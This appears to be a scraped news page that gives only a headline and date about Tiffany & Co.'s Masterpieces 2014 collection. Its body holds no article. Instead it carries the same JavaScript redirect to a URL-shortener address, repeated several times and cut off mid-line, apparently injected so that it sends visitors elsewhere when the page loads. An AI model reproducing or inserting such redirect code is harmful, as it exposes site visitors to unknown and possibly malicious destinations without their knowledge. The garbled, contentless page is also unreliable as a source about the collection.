
Tiffany & Co. Unveils Tiffany Masterpieces 2014
Collection
November 20, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...